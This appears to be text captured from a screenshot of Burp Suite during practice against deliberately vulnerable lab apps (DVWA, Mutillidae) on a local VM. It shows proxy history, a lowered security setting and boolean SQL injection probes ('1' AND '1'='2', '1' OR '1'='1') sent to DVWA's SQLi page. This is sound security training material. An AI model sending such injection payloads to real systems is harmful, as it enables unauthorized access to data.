 1 2 3 4 3 (genmon)XXX 6:40
Damn Vulner
N
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.7.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS and image content; hiding specific extensions Pro version only Filter on
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start respons...
321 http://192.168.224.131 POST /mutillidae/index.php?page=login.php ✓ 200 27935 HTML php 192.168.224.131 06:19:17 5 Se... 8080 58
322 http://192.168.224.131 GET /dvwa/ 302 419 HTML 192.168.224.131 security=high 06:21:31 5 Se... 8080 24
323 http://192.168.224.131 GET /dvwa/login.php 200 1636 HTML php Damn Vulnerable Web A... 192.168.224.131 06:21:31 5 Se... 8080 11
324 http://192.168.224.131 POST /dvwa/login.php ✓ 302 391 HTML php 192.168.224.131 06:21:35 5 Se... 8080 12
325 http://192.168.224.131 GET /dvwa/index.php 200 4932 HTML php Damn Vulnerable Web A... 192.168.224.131 06:21:35 5 Se... 8080 11
326 http://192.168.224.131 GET /dvwa/security.php 200 4453 HTML php Damn Vulnerable Web A... 192.168.224.131 06:21:39 5 Se... 8080 11
327 http://192.168.224.131 GET /dvwa/security.php 200 4453 HTML php Damn Vulnerable Web A... 192.168.224.131 06:21:39 5 Se... 8080 8
328 http://192.168.224.131 POST /dvwa/security.php ✓ 302 427 HTML php 192.168.224.131 security=low 06:21:46 5 Se... 8080 18
329 http://192.168.224.131 GET /dvwa/security.php 200 4534 HTML php Damn Vulnerable Web A... 192.168.224.131 06:21:46 5 Se... 8080 9
330 http://192.168.224.131 GET /dvwa/vulnerabilities/sqli/ 200 4680 HTML Damn Vulnerable Web A... 192.168.224.131 06:21:49 5 Se... 8080 22
331 http://192.168.224.131 GET /dvwa/vulnerabilities/sqli/?id=1%27+A... ✓ 200 4681 HTML Damn Vulnerable Web A... 192.168.224.131 06:22:14 5 Se... 8080 30
332 http://192.168.224.131 GET /dvwa/vulnerabilities/sqli/?id=1%27+... ✓ 200 5008 HTML Damn Vulnerable Web A... 192.168.224.131 06:23:07 5 Se... 8080 26
333 http://192.168.224.131 GET /dvwa/vulnerabilities/sqli/?id=1%27+A... ✓ 200 4681 HTML Damn Vulnerable Web A... 192.168.224.131 06:24:11 5 Se... 8080 23
Request
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/sqli/?id=1%27+AND+%271%27%3D%272&Submit=Submit
HTTP/1.1
2 Host: 192.168.224.131
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/150.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer:
http://192.168.224.131/dvwa/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Sub
mit=Submit
8 Accept-Encoding: gzip, deflate, br
9 Cookie: security=low; PHPSESSID=c98f77e4ad283d3d97f4e3447731d032
10 Connection: keep-alive
11
12
Search 0 highlights Selection: 81 (0x51)
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 04 Sep 2026 18:47:10 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Pragma: no-cache
6 Cache-Control: no-cache, must-revalidate
7 Expires: Tue, 23 Jun 2009 12:00:00 GMT
8 Content-Length: 4333
9 Keep-Alive: timeout=15, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13
14 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
15
16 <html xmlns="http://www.w3.org/1999/xhtml">
17
18 <head>
19 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
20
21 <title>
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection
</title>
Search 0 highlights
Inspector
Selection 81 (0x51)
Selected text
GET /dvwa/vulnerabilities/sqli/?id=
1%27+AND+%271%27%3D%272&Submit=Subm
it HTTP/1.1
Decoded from: URL encoding
GET /dvwa/vulnerabilities/sqli/?id=
1' AND '1'='2&Submit=Submit HTTP/1.
1
Request attributes 2
Request query parameters 2
Request cookies 2
Request headers 9
Response headers 10
Inspector
Notes
Event log (3) All issues Memory: 191.7MB of 484.0MB Disabled